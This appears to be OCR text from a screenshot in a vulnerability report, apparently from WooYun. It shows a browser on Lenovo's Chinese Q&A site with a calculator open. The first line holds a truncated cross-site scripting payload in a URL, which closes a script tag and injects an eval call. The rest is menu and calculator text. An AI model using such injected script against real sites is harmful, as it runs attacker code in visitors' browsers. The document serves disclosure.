 http://ask.lenovo.com.cn/index.php/Forum/home/uid/616509#'></script><script>eval(w
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H) 转换 选择
收藏夹 建议网站 网页快讯库
联想问吧_有问题
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
联想
English:(Select a Country/
企业 政教及大型企业 服务
驱动程序下载
www.wooyun.org